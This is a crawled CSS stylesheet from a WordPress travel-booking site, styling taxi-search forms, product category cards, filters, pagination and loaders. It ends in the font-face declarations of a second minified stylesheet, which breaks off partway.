.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields .search-field > i {
position: absolute;
top: 45px;
right: 22px;
font-size: 16px;
color: #222222;
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-1 {
grid-template-columns: repeat(1, 1fr);
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-2 {
grid-template-columns: repeat(2, 1fr);
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-3 {
grid-template-columns: repeat(3, 1fr);
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-4 {
grid-template-columns: repeat(4, 1fr);
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(5, 1fr);
}
@media only screen and (max-width: 1300px) {
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(4, 1fr);
}
}
@media only screen and (max-width: 1200px) {
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 1024px) {
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-3, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(2, 1fr);
}
}
@media only screen and (max-width: 768px) {
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-2, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-3, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(1, 1fr);
}
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-btn {
margin: 0;
}
body.rtl .ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field input, body.rtl .ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field select {
padding-left: 40px;
padding-right: 17px;
}
body.rtl .ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field > i {
right: unset;
left: 22px;
}
.ovabrw-search-taxi-ajax .search-taxi-form {
margin-bottom: 50px;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields {
display: grid;
grid-template-columns: repeat(4, 1fr);
column-gap: 23px;
row-gap: 30px;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-1 {
grid-template-columns: repeat(1, 1fr);
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-2 {
grid-template-columns: repeat(2, 1fr);
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-3 {
grid-template-columns: repeat(3, 1fr);
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-4 {
grid-template-columns: repeat(4, 1fr);
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(5, 1fr);
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field {
position: relative;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field label {
display: block;
font-size: 16px;
font-style: normal;
font-weight: 700;
line-height: normal;
text-transform: capitalize;
color: #222;
margin-bottom: 12px;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field input, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field select {
width: 100%;
height: 53px;
border-radius: 6px;
border: 1px solid #EBEBEB;
color: #5E5F63;
background-color: #fff;
font-size: 15px;
font-style: normal;
font-weight: 500;
text-transform: capitalize;
padding: 10px 40px 10px 17px;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field input[type=number]::-webkit-inner-spin-button,
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field input[type=number]::-webkit-outer-spin-button {
-webkit-appearance: none;
margin: 0;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field input[type=number] {
-moz-appearance: textfield; }
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field select {
background-image: unset;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field > i {
position: absolute;
top: 45px;
right: 22px;
font-size: 16px;
color: #222222;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field.search-field-btn {
display: flex;
align-items: flex-end;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field.search-field-btn .search-taxi-btn {
width: 100%;
color: #000;
text-align: center;
font-size: 15px;
font-style: normal;
font-weight: 600;
line-height: normal;
letter-spacing: 0.3px;
text-transform: uppercase;
border-radius: 7px;
background-color: #FDB900;
padding: 17px 0;
box-shadow: 0px 10px 37px 0px rgba(253, 185, 0, 0.35);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field.search-field-btn .search-taxi-btn i {
margin-right: 5px;
}
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field.search-field-btn .search-taxi-btn i:before {
font-size: 16px;
}
@media only screen and (max-width: 1300px) {
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(4, 1fr);
}
}
@media only screen and (max-width: 1200px) {
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 1024px) {
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-3, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(2, 1fr);
}
}
@media only screen and (max-width: 768px) {
.ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-2, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-3, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-4, .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields.search-grid-5 {
grid-template-columns: repeat(1, 1fr);
}
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results {
position: relative;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list {
display: grid;
grid-gap: 28px 26px;
margin: 0;
padding: 0;
list-style-type: none !important;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list .item {
overflow: hidden;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.one-column {
grid-template-columns: repeat(1, 1fr) !important;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.two-column {
grid-template-columns: repeat(2, 1fr) !important;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.three-column {
grid-template-columns: repeat(3, 1fr) !important;
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list:before, .ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list:after {
display: none;
}
@media only screen and (max-width: 1024px) {
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.three-column {
grid-template-columns: repeat(2, 1fr) !important;
}
}
@media only screen and (max-width: 768px) {
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.two-column, .ovabrw-search-taxi-ajax .ovabrw-search-taxi-results ul.products.ovabrw-product-list.three-column {
grid-template-columns: repeat(1, 1fr) !important;
}
}
.ovabrw-search-taxi-ajax .ovabrw-search-taxi-results .ovabrw-loader {
display: none;
position: absolute;
top: 20px;
left: 50%;
transform: translate(0, -50%);
width: 48px;
height: 48px;
border-radius: 50%;
border: 3px solid;
border-color: var(--ovabrw-primary-color) var(--ovabrw-primary-color) transparent;
box-sizing: border-box;
animation: rotation 1s linear infinite;
z-index: 1;
}
.ovabrw-search-taxi-ajax .ovabrw-pagination {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
margin: 15px 0 20px;
padding: 0;
list-style-type: none !important;
}
.ovabrw-search-taxi-ajax .ovabrw-pagination li .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
border-radius: 3px;
border: 1px solid var(--ovabrw-light-color);
background-color: #FFF;
margin-right: 10px;
margin-bottom: 10px;
cursor: pointer;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-search-taxi-ajax .ovabrw-pagination li .page-numbers.current, .ovabrw-search-taxi-ajax .ovabrw-pagination li .page-numbers:hover {
color: #FFF;
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
body.rtl .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field input, body.rtl .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field select {
padding-left: 40px;
padding-right: 17px;
}
body.rtl .ovabrw-search-taxi-ajax .search-taxi-form .search-taxi-fields .search-field > i {
right: unset;
left: 22px;
}
.ovabrw-el-product-category img {
width: 100%;
display: block;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-el-product-category.template1 {
position: relative;
border-radius: 5px;
overflow: hidden;
}
.ovabrw-el-product-category.template1 a {
display: block;
height: 100%;
line-height: 0;
}
.ovabrw-el-product-category.template1 img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ovabrw-el-product-category.template1 .background-overlay {
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.32);
z-index: 1;
}
.ovabrw-el-product-category.template1 .info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
z-index: 1;
padding: 0 30px 23px;
}
@media (max-width: 1024px) {
.ovabrw-el-product-category.template1 .info {
padding: 0 23px 23px;
}
}
.ovabrw-el-product-category.template1 .info .name {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
color: #FFF;
margin-bottom: 8px;
}
.ovabrw-el-product-category.template1 .info .name:before {
display: none;
}
.ovabrw-el-product-category.template1 .info .extra {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-el-product-category.template1 .info .extra .count {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
color: #FFF;
padding: 10px 20px;
background-color: var(--ovabrw-primary-color);
border-radius: 5px;
}
.ovabrw-el-product-category.template1 .info .extra .review-average {
display: flex;
align-items: center;
}
.ovabrw-el-product-category.template1 .info .extra .review-average i {
line-height: 1;
color: #FFB26A;
font-size: 20px;
margin-right: 5px;
}
.ovabrw-el-product-category.template1 .info .extra .review-average .average {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
color: #FFF;
}
.ovabrw-el-product-category.template1:hover img {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
-moz-transform: scale3d(1.05, 1.05, 1.05);
-ms-transform: scale3d(1.05, 1.05, 1.05);
-o-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
.ovabrw-el-product-category.template2 {
box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
padding: 10px;
border-radius: 5px;
background-color: #FFF;
}
.ovabrw-el-product-category.template2 .content {
position: relative;
border-radius: 5px;
overflow: hidden;
margin-bottom: 17px;
}
.ovabrw-el-product-category.template2 .content .background-overlay {
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.32);
z-index: 1;
}
.ovabrw-el-product-category.template2 .content .count {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #FFF;
font-family: var(--ovabrw-primary-color);
font-size: 20px;
font-style: normal;
font-weight: 500;
line-height: normal;
opacity: 0;
z-index: -1;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-el-product-category.template2 .info {
display: flex;
align-items: center;
justify-content: space-between;
margin-bottom: 6px;
}
.ovabrw-el-product-category.template2 .info .name {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
margin: 0;
}
.ovabrw-el-product-category.template2 .info .review-average {
display: flex;
align-items: center;
}
.ovabrw-el-product-category.template2 .info .review-average i {
line-height: 1;
color: #FFB26A;
font-size: 20px;
margin-right: 5px;
}
.ovabrw-el-product-category.template2 .info .review-average .average {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
color: var(--ovabrw-heading-color);
}
.ovabrw-el-product-category.template2:hover .content .count {
opacity: 1;
z-index: 1;
}
.ovabrw-el-product-category.template2:hover .content img {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
-moz-transform: scale3d(1.05, 1.05, 1.05);
-ms-transform: scale3d(1.05, 1.05, 1.05);
-o-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
.ovabrw-product-ajax-filter .categories-filter {
margin: 0 0 30px;
padding: 0;
list-style-type: none !important;
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.ovabrw-product-ajax-filter .categories-filter .item-term {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
margin: 0 15px 20px 15px;
text-transform: uppercase;
cursor: pointer;
}
.ovabrw-product-ajax-filter .categories-filter .item-term.active, .ovabrw-product-ajax-filter .categories-filter .item-term:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-product-ajax-filter .ovabrw-result {
position: relative;
margin-bottom: 15px;
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 28px 26px;
margin: 0;
padding: 0;
list-style-type: none !important;
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list:before {
display: none;
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list .item {
overflow: hidden;
}
@media only screen and (max-width: 1024px) {
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list {
grid-template-columns: 1fr;
}
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-product-list.ovabrw-column1 {
grid-template-columns: 1fr;
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-loader {
display: none;
position: absolute;
top: 20px;
left: 50%;
transform: translate(0, -50%);
width: 48px;
height: 48px;
border-radius: 50%;
border: 3px solid;
border-color: var(--ovabrw-primary-color) var(--ovabrw-primary-color) transparent;
box-sizing: border-box;
animation: rotation 1s linear infinite;
z-index: 1;
}
.ovabrw-product-ajax-filter .ovabrw-result .ovabrw-loader:after {
content: "";
box-sizing: border-box;
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
border: 3px solid;
border-color: transparent var(--ovabrw-primary-color) var(--ovabrw-primary-color);
width: 24px;
height: 24px;
border-radius: 50%;
animation: rotationBack 0.5s linear infinite;
transform-origin: center center;
}
@keyframes rotation {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
@keyframes rotationBack {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(-360deg);
}
}
.ovabrw-product-ajax-filter .ovabrw-pagination {
margin: 0 0 20px;
padding: 0;
list-style-type: none !important;
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.ovabrw-product-ajax-filter .ovabrw-pagination li .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
border-radius: 3px;
border: 1px solid var(--ovabrw-light-color);
background-color: #FFF;
margin-right: 10px;
margin-bottom: 10px;
cursor: pointer;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-product-ajax-filter .ovabrw-pagination li .page-numbers.current, .ovabrw-product-ajax-filter .ovabrw-pagination li .page-numbers:hover {
color: #FFF;
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-product-filter {
position: relative;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-stage-outer {
margin-bottom: 35px;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-nav {
width: 105.5%;
height: 0;
position: absolute;
top: 50%;
left: 50%;
z-index: 1;
display: flex;
opacity: 0;
visibility: hidden;
align-items: center;
justify-content: space-between;
transform: translate(-50%, -50%);
margin-top: -35px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-nav button i {
display: flex;
font-size: 41.5px;
color: var(--ovabrw-text-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-nav button i:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-nav button:focus {
outline: none;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-nav.disabled {
display: none;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots {
display: flex;
align-items: center;
justify-content: center;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots button.active span {
background-color: var(--ovabrw-primary-color);
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots button span {
display: block;
width: 10px;
height: 10px;
border-radius: 100%;
background-color: #F0F0F0;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots button span:hover {
background-color: var(--ovabrw-primary-color);
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots button:not(:last-child) {
margin-right: 3px;
}
.ovabrw-product-filter .ovabrw-product-filter-slide .owl-dots.disabled {
display: none;
}
.ovabrw-product-filter .ovabrw-product-filter-slide:hover .owl-nav {
opacity: 1;
visibility: visible;
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content label {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=text], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=number], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=email], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=tel], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=url], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=password], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=search], form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content select {
width: 100%;
max-width: 100%;
height: 45px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color);
border-radius: 5px;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=text]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=number]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=email]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=tel]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=url]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=password]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=search]::placeholder, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content select::placeholder {
color: var(--ovabrw-light-color);
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=text]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=number]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=email]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=tel]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=url]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=password]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=search]:focus, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content select:focus {
outline: none;
background-color: #FFF;
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=text].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=number].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=email].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=tel].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=url].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=password].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content input[type=search].ovabrw_datetimepicker, form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content select.ovabrw_datetimepicker {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/calendar.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
form.ovabrw_search.ovabrw_search_modern .wrap_content .s_field .content select {
position: relative;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/down-arrow.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
form.ovabrw_search.ovabrw_search_modern .s_submit .ovabrw_btn_submit {
font-family: var(--ovabrw-primary-font);
font-size: 16px;
font-style: normal;
font-weight: 500;
line-height: normal;
text-align: center;
padding: 16px 50px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
border-radius: 5px;
text-transform: uppercase;
}
body.rtl.ovabrw-modern form.ovabrw_search.ovabrw_search_modern .s_field .content input.ovabrw_datetimepicker {
background-position: 10px center;
}
body.rtl.ovabrw-modern form.ovabrw_search.ovabrw_search_modern .s_field .content select {
background-position: 10px center;
}
.ovabrw-list-product .products {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 28px 26px;
margin: 0;
padding: 0;
list-style-type: none;
}
.ovabrw-list-product .products:before {
display: none;
}
.ovabrw-list-product .products .item {
overflow: hidden;
}
.ovabrw-list-product .products.ovabrw-column1 {
grid-template-columns: 1fr;
}
.ovabrw-list-product .products.ovabrw-column2 {
grid-template-columns: 1fr 1fr;
}
.ovabrw-list-product .products.ovabrw-column3 {
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-list-product .products.ovabrw-column4 {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media only screen and (max-width: 1300px) {
.ovabrw-list-product .products.ovabrw-column1 {
grid-template-columns: 1fr;
}
.ovabrw-list-product .products.ovabrw-column4 {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media only screen and (max-width: 1024px) {
.ovabrw-list-product .products {
grid-template-columns: 1fr 1fr;
}
.ovabrw-list-product .products.ovabrw-column1 {
grid-template-columns: 1fr;
}
.ovabrw-list-product .products.ovabrw-column3 {
grid-template-columns: 1fr 1fr;
}
.ovabrw-list-product .products.ovabrw-column4 {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw-list-product .products {
grid-template-columns: 1fr;
}
.ovabrw-list-product .products.ovabrw-column2, .ovabrw-list-product .products.ovabrw-column3, .ovabrw-list-product .products.ovabrw-column4 {
grid-template-columns: 1fr;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/eqesxsx9/2ru8d.css
body_size: 50940
content:
@font-face {
font-family: 'Archivo';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-regular.woff2) format('woff2');
}
@font-face {
font-family: 'Archivo';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-italic.woff2) format('woff2');
}
@font-face {
font-family: 'Archivo';
font-style: normal;
font-weight: 500;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-500.woff2) format('woff2');
}
@font-face {
font-family: 'Archivo';
font-style: italic;
font-weight: 500;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-500italic.woff2) format('woff2');
}
@font-face {
font-family: 'Archivo';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-700.woff2) format('woff2');
}
@font-face {
font-family: 'Archivo';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/archivo-v18-latin-700italic.woff2) format('woff2');
}
@font-face {
font-family: 'Newsreader';
font-style: normal;
font-weight: 500;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/newsreader-v18-latin-500.woff2) format('woff2');
}
@font-face {
font-family: 'Newsreader';
font-style: italic;
font-weight: 500;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/newsreader-v18-latin-500italic.woff2) format('woff2');
}
@font-face {
font-family: 'Newsreader';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/newsreader-v18-latin-700.woff2) format('woff2');
}
@font-face {
font-family: 'Newsreader';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/newsreader-v18-latin-700italic.woff2) format('woff2');
}@font-face {
font-family: 'Font Awesome 5';
font-style: normal;
font-weight: normal;
src: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/font-awesome/fa-solid-900.woff2) format( 'woff2' ),
url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/font-awesome/fa-solid-900.woff) format( 'woff' );
}
@font-face {
font-family: 'Font Awesome 5 Brands';
font-style: normal;
font-weight: normal;
src: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/font-awesome/fa-brands-400.woff2) format( 'woff2' ),
url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/font-awesome/fa-brands-400.woff) format( 'woff' );
} .fa,
.fas,
.far,
.fal,
.fab {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1; }
.fa-lg {
font-size: 1.33333em;
line-height: 0.75em;
